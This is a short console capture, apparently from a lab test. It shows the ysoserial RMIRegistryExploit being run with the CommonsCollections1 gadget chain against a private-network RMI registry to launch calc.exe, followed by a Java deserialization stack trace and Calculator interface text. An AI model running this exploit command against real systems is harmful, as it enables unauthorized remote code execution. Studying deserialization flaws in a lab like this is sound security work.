 D:\Learning\Java>java -cp ysoserial-master-30099844c6-1.jar ysoserial.exploit.RMIRegistryExploit 192.168.0.135 1337 CommonsCollections1 calc.exe
java.lang.ClassCastException: java.lang.Integer cannot be cast to java.util.Set
at com.sun.proxy.$Proxy3.entrySet(Unknown Source)
at sun.reflect.annotation.AnnotationInvocationHandler.readObject(AnnotationInvo
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
at sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:57
at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.
at java.lang.reflect.Method.invoke(Method.java:606)
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1017)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1893)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1798)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1350)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:370)
at java.util.HashMap.readObject(HashMap.java:1180)
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
at sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:57
at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.
at java.lang.reflect.Method.invoke(Method.java:606)
计算器
标准
历史记录 内存
0
尚无历史记录
MC MR M+ M- MS